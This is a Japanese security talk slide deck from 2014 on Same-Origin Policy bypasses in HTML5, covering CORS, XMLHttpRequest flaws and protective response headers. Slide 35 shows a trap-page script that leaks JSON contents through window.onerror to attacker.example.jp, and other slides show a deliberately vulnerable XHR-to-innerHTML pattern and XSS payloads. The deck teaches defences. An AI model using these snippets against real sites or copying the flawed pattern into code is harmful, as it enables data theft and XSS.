Slide 1



Bypass SOP in a time of HTML5
Jan 29 2014
Yosuke HASEGAWA
#html5j

Slide 2

自己紹介
はせがわようすけ
ネットエージェント株式会社
株式会社セキュアスカイ・テクノロジー 技術顧問
Microsoft MVP for Consumer Security Oct 2005 -
http://utf-8.jp/

Slide 3

提供
いよいよあきらかになる
ＳＯＰを破る超絶技法が
OWASP Japan
OWASP AppSec APAC 2014
Code Blue

Slide 4
お知らせ

Slide 5

HTML5 調査報告 from JPCERT/CC

Slide 6
今日の話題

Slide 7


今日の話題
HTML5時代の
SOP破り
  ブラウザの高機能化
  表現力、速度の向上
  JSコード量の増加
攻撃者対象も
ブラウザ上へ
  SOP破りの受動的
  攻撃が増加

Slide 8
今日の話題
オリジンの話
  オリジン / 同一オリジンポリシー / CORS
XMLHttpRequest
  意図せずクロスオリジン通信→XSS
  意図せずクロスオリジン通信→データ漏えい
  Ajaxデータを悪用してXSS
  Ajaxデータ内の機密情報漏えい
セキュリティ関係のレスポンスヘッダ

Slide 9
オリジンの話

Slide 10
オリジンとは
オリジンとは
  RFC6454 The Web Origin Concept
  スキーム + ホスト + ポート
  デフォルトのポートは省略
  正規化された表現
http://example.jp/image.png
http://example.jp:8080/index.html
http://example.jp
http://example.jp:8080

Slide 11
同一オリジンポリシー
同一オリジンポリシー
  Same-Origin Policy - SOP
オリジンが異なる場合に様々な制約
  XHRでの読み取り
  localStorageの読み書き範囲
  などなど
cookieやHTTP認証はオリジンをベースとしていない

Slide 12
Cross-Origin Resource Sharing
CORS - Cross-Origin Resource Sharing
  オリジンを超えてリソースを共有するための統一的なルール
  Cross-Origin Resource Sharing
  http://www.w3.org/TR/cors/
  HTTP access control (CORS) | MDN
  https://developer.mozilla.org/ja/docs/HTTP_access_control
  XHR、img+Canvas、Web Fontsなど

Slide 13
XHR with CORS
// http://base.example.jp/
var xhr = new XMLHttpRequest();
xhr.open( "GET", "http://another.example.jp/", true );
xhr.onreadystatechange = function(){ ... };
xhr.send( null );
GET / HTTP/1.1
Host: another.example.jp
User-Agent: Mozilla/5.0 (Windows NT 6.1)...
Origin: http://base.example.jp
HTTP/1.1 200 OK
Date: Tue, 28 Feb 2013 12:34:56 GMT
Access-Control-Allow-Origin: http://base.example.jp
Content-Type: text/html; charset=utf-8
...

Slide 14
XHR with CORS
// http://base.example.jp/
var xhr = new XMLHttpRequest();
xhr.open( "GET", "http://another.example.jp/", true );
xhr.withCredentials = true;
xhr.onreadystatechange = function(){ ... };
xhr.send( null );
GET / HTTP/1.1
Host: another.example.jp
User-Agent: Mozilla/5.0 (Windows NT 6.1)...
Cookie: sessionid=135A2387BC12EE0F
Origin: http://base.example.jp
HTTP/1.1 200 OK
Date: Tue, 28 Feb 2013 12:34:56 GMT
Access-Control-Allow-Origin: http://base.example.jp
Access-Control-Allow-Credentials: true
Content-Type: text/html; charset=utf-8
...

Slide 15
Images with CORS
// http://base.example.jp/
<img src="http://another.example.jp/html5.png"
crossorigin="anonymous">
GET /takahiro.jpg HTTP/1.1
Host: another.example.jp
User-Agent: Mozilla/5.0 (Windows NT 6.1)...
Origin: http://base.example.jp
HTTP/1.1 200 OK
Date: Tue, 28 Feb 2013 12:34:56 GMT
Access-Control-Allow-Origin: http://base.example.jp
Content-Type: image/jpeg
...
Originがつき、Cookieは送信されない
Canvas経由で読み取り可能になる

Slide 16
Images with CORS
// http://base.example.jp/
<img src="http://another.example.jp/html5.png"
crossorigin="use-credentials">
GET /takahiro.jpg HTTP/1.1
Host: another.example.jp
User-Agent: Mozilla/5.0 (Windows NT 6.1)...
Cookie: sessionid=135A2387BC12EE0F
Origin: http://base.example.jp
HTTP/1.1 200 OK
Date: Tue, 28 Feb 2013 12:34:56 GMT
Access-Control-Allow-Origin: http://base.example.jp
Access-Control-Allow-Credentials: true
Content-Type: image/jpeg
...
Canvas経由で読み取り可能になる

Slide 17
Access-Control-Allow-Origin
Access-Control-Allow-Origin: *
  誰からでも読み取り可能
  機密情報を含むコンテンツの場合、罠ページからも読み取られれてしまう！
HTTP/1.1 200 OK
Date: Tue, 28 Feb 2013 12:34:56 GMT
Access-Control-Allow-Origin: *
Content-Type: text/html
...

Slide 18
ここまでのまとめ
オリジン
  スキーム、ホスト、ポートの組み合わせ
同一オリジンポリシー
  オリジンを境界としてリソースの読み書きを保護する仕組みの総称
CORS – Cross-Origin Resource Sharing
  オリジンを超えてリソースを共有するためのルール
  preflight – 今回は説明を省略
ブラウザを狙う攻撃はSOP回避の受動的攻撃

Slide 19
XMLHttpRequest

Slide 20
XMLHttpRequest
言うまでもなく今どきのJSアプリの要
  Lv.2によりクロスオリジン通信可能
  XHR周辺に脆弱性も多い
よくある脆弱性
  意図せずクロスオリジン通信→XSS
  意図せずクロスオリジン通信→データ漏えい
  Ajaxデータを悪用してXSS
  Ajaxデータ内の機密情報漏えい

Slide 21
XMLHttpRequest
(1)意図せずクロスオリジン通信→XSS

Slide 22
XHR: 意図せずクロスオリジン通信→XSS
XHR Lv.2で脆弱になった
  クロスオリジン通信できない間は安全だった
// http://example.jp/#/news
var url =
decodeURIComponent( location.hash.substring(1) );
var xhr = new XMLHttpRequest();
xhr.open( "GET", url, true );
xhr.onreadystatechange = function(){
if( xhr.readyState == 4 && xhr.status == 200 ){
div.innerHTML = xhr.responseText;
}
}

Slide 23
XHR: 意図せずクロスオリジン通信→XSS
対策
  相手先を固定リストで事前に保持
// http://example.jp/#/news
var page =
decodeURIComponent( location.hash.substring(1) );
var pages = { "/news":"/news", "/comment":"/comment"};
var url = pages[ page ] || "/"; //undefinedのときは/を取得
var xhr = new XMLHttpRequest();
xhr.open( "GET", url, true );
xhr.onreadystatechange = function(){
if( xhr.readyState == 4 && xhr.status == 200 ){
div.innerHTML = xhr.responseText;
}
}

Slide 24
XMLHttpRequest
(2)意図せずクロスオリジン通信→データ漏えい

Slide 25
XHR: 意図せずクロスオリジン通信→データ漏えい
サーバ側で意図していないクロスオリジン通信
  リクエストヘッダのOrigin:で送信元を確認
GET /resource HTTP/1.1
Host: example.jp
Origin: http://example.jp
HTTP/1.1 200 OK
Content-Type: text/plain
Access-Control-Allow-Origin: htp://example.jp
これはexample.jpだけが読むことを許された機密情報です。
この実装例は
安全？脆弱？
GET /resource HTTP/1.1
Host: example.jp
Origin: http://another.example.jp
HTTP/1.1 403 Forbidden

Slide 26
XHR: 意図せずクロスオリジン通信→データ漏えい
攻撃者はtelnet等で任意のOriginを送信可能
  Origin:ヘッダを認証に使用してはいけない
GET /resource HTTP/1.1
Host: example.jp
Origin: http://example.jp
HTTP/1.1 200 OK
Content-Type: text/plain
Access-Control-Allow-Origin: htp://example.jp
これはexample.jpだけが読むことを許された機密情報です。
この実装例は
安全？脆弱？
→脆弱
攻撃者がtelnet
で入力

Slide 27
XHR: 意図せずクロスオリジン通信→データ漏えい
通常通りCookieを使って認証
xhr.withCredentials = true; // Cookie付きでクロスオリジンリクエストを発行
GET /rsource HTTP/1.1
Host: example.jp
Origin: http://example.jp
Cookie: sessionid=A1E223ED
HTTP/1.1 200 OK
Content-Type: text/plain
Access-Control-Allow-Origin: http://example.jp
Access-Control-Allow-Credentials: true
これはexample.jpだけが読むことを許された機密情報です。

Slide 28
XMLHttpRequest
(3)Ajaxデータを使ったXSS

Slide 29

XHR: Ajaxデータを使ったXSS
IE must die
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
{ "msg" : "<script>alert(1)</script>" }

Slide 30
XHR: Ajaxデータを使ったXSS
JSONならエスケープできなくはないけど
  text/plainとかtext/csvとかエスケープできない
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
{ "msg" : "\u003cscript\u003ealert(1)\u003c/script\u003e" }

Slide 31
XHR: Ajaxデータを使ったXSS
対策
  X-Content-Type-Optionsを付ける
  非HTMLがHTML扱いされることがなくなる
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
{ "msg" : "<script>alert(1)</script>" }

Slide 32
XMLHttpRequest
(4)Ajaxデータ内の機密情報漏えい

Slide 33






XHR: Ajaxデータ内の機密情報漏えい
JavaScriptやVBScriptとして解釈可能なAjaxデータが狙われやすい
//罠ページ内でscriptソースとして読み込む
<script src="http://example.jp/target.json"></script>
<script src="http://example.jp/target.csv"></script>
JSON
{"from" : "a@example.com"}

Slide 34

XHR: Ajaxデータ内の機密情報漏えい
JSON配列をVBScriptとして読み込む
  失敗→エラーメッセージに配列の内容
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
[ "secret", "message", "is", "here" ]
// 攻撃者の用意した罠ページ
<script src="http://example.jp/target.json" language="vbscript"></script>

Slide 35
XHR: Ajaxデータ内の機密情報漏えい
JSON配列をVBScriptとして読み込み
  エラーメッセージに配列の内容が含まれる
  →window.onerrorで捕捉
<script>
window.onerror = function( e ){
document.getElementById( "img" ).setAttribute(
"src", "http://attacker.example.jp/log?" + e );
}
</script>
<script src="http://example.jp/target.json" language="vbscript"></script>
GET http://attacker.example.jp/log?型が一致しません。:%20'
%20"secret",%20"message",%20"is",%20"here"%20' HTTP/1.1
Referer: http://example.jp/
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)

Slide 36
XHR: Ajaxデータ内の機密情報漏えい
対策
  X-Content-Type-Optionsを付ける
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
[ "secret", "message", "is", "here" ]

Slide 37
セキュリティ関係のレスポンスヘッダ

Slide 38
セキュリティ関係のレスポンスヘッダ
使いこなすことでよりセキュアに
  X-XSS-Protection
  X-Content-Type-Options
  X-Frame-Options
  Content-Security-Policy
  X-Download-Options
  Strict-Transport-Security

Slide 39
セキュリティ関係のレスポンスヘッダ
X-XSS-Protection

Slide 40
X-XSS-Protection
XSS保護機能の制御
  IE,Chrome,Opera,Safariで有効
  XSS保護機能をそのページのみ無効にする
  XSS保護機能を明示的に有効にする
  (デフォルト有効になっている)
  XSS保護機能を有効にし、XSS検知時に空白画面を表示
X-XSS-Protection: 0
X-XSS-Protection: 1
X-XSS-Protection: 1; mode=block

Slide 41

X-XSS-Protection
「XSSフィルターを無効に設定」やめて！

Slide 42
X-XSS-Protection
XSSフィルターの誤検知のエラーを消すには
  該当ページにXSSがないか慎重に検査したうえで
  そのページのみX-XSS-Protection:0を指定
ブラウザの設定変更を指示しないで！

Slide 43
セキュリティ関係のレスポンスヘッダ
X-Content-Type-Options

Slide 44
X-Content-Type-Options
Content-Typeを厳格に扱う
  非HTMLをHTML扱いしない
  JSONやCSVによるXSSの防止
  非JSを<script src>として読み込まない
  script src経由での情報漏えい防止
  Firefox、Chromeなどでも。
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
{ "message", "<script>alert(1)</script>" }
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
[ "secret", "message", "is", "here" ]

Slide 45
X-Content-Type-Options
副作用はほとんどないので、全コンテンツにつけるべき
  稀有な副作用例：JSONP/JSONで共通処理
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
{ "message", "<script>alert(1)</script>" }
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
callback( { "message", "<script>alert(1)</script>" } )
<script src="api/jsonp?cb=callback"></script> …失敗する

Slide 46
セキュリティ関係のレスポンスヘッダ
X-Frame-Options

Slide 47

X-Frame-Options
クリックジャッキング
  標的サイトを透明に重ね、意図しないクリック等を引き起こす攻撃
透明表示の
標的サイト
クリック!!
現金
プレゼント!
罠サイト

Slide 48
X-Frame-Options
クリックジャッキング対策
  iframe,frame等での埋め込みを禁止する
  全ての埋め込みを禁止
  同一オリジン以外からの埋め込みを禁止
  指定オリジン以外からの埋め込みを禁止
X-Frame-Options: DENY
X-Frame-Options: SAMEORIGIN
X-Frame-Options: ALLOW-FROM http://example.jp

Slide 49
X-Frame-Options
X-Frame-Options: ALLOW-FROM
  http://example.jpからの埋込みのみ許可
  ALLOW-FROMに指定できるオリジンはひとつだけ。
  複数のオリジンからの埋め込み許可はそのままではできない
    Firefoxのみスペース区切りで複数オリジンの指定可能
X-Frame-Options: ALLOW-FROM http://example.jp

Slide 50
X-Frame-Options
ALLOW-FROMの複数オリジン対応
  呼出し元オリジンごとに識別子をURLに付与
// http://parent.example.jp/上
<iframe src="http://child.example.jp/?from=p1"></iframe>
# child.example.jp/
my $allows = { p1 => 'http://parent.example.jp' };
my $from = $allows->{ $params->{from} };
if( $from ){
print "X-Frame-Options: ALLOW-FROM $from\n";
}else{
print "X-Frame-Options: DENY\n";
}

Slide 51
セキュリティ関係のレスポンスヘッダ
Content-Security-Policy

Slide 52
Content-Security-Policy
ヘッダで指定されたソースからしか画像やJSを読み込めなくする
  Chrome拡張やFirefoxOSアプリの開発時にイラッとするアレ
  使いこなせばXSSも怖くないけれど、実際の運用は超たいへん
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'self'; image-src *;
Content-Type: text/html; charset=utf-8

Slide 53
セキュリティ関係のレスポンスヘッダ
X-Download-Options

Slide 54


X-Download-Options
IE8以降でダウンロード時に「開く」ボタンを非表示
HTTP/1.1 200 OK
Content-Disposition: attachment; filename="index.html"
X-Download-Options: noopen
<html><script>...
X-Download-Optionsなし
X-Download-Optionsあり

Slide 55
X-Download-Options
ダウンロード時の「開く」ボタン非表示
  添付ファイルによる蓄積型のXSSを予防することができる
  安全なコンテンツをユーザーが直接開くことができなくなるので、利便性は下がる
  不特定多数のユーザーが添付ファイルを掲載できるWebアプリでは一考の価値あり

Slide 56
セキュリティ関係のレスポンスヘッダ
Strict-Transport-Security

Slide 57
Strict-Transport-Security
HTTPSを強制するための指令
  これ以降のHTTPへのアクセスはHTTPSに置き換わる
  max-age は有効期間を秒数で指定
  includeSubDomainsが指定されるとサブドメインも対象
HTTP/1.1 200 OK
Strict-Transport-Security: max-age=15768000
HTTP/1.1 200 OK
Strict-Transport-Security: max-age=15768000; includeSubdomains

Slide 58
Strict-Transport-Security
HTTPSサイトのみがStrict-Transport-Securityヘッダを返す
  HTTPはすでに汚染されているかもしれないので
  Firefox、Chromeなどは常にHTTPSで通信する "preload HSTS" のリストを持っている
HTTP/1.1 200 OK
Strict-Transport-Security: max-age=15768000

Slide 59
Strict-Transport-Security
Preload HSTS list
  Firefox、Chromeは常にHTTPSで通信する サイトのリストを持っている
  申請すれば掲載してもらえる(常時SSL化!)
  cybozu.com を真に常時 SSL にする話 | Cybozu Inside Out | サイボウズエンジニアのブログ
  http://developer.cybozu.co.jp/tech/?p=6096

Slide 60
質問タイム
Question ?

Slide 61
Question? 質問
  hasegawa@utf-8.jp
  hasegawa@netagent.co.jp
  @hasegawayosuke
  http://utf-8.jp/

Slide 62
提供
OWASP Japan
OWASP AppSec APAC 2014
Code Blue

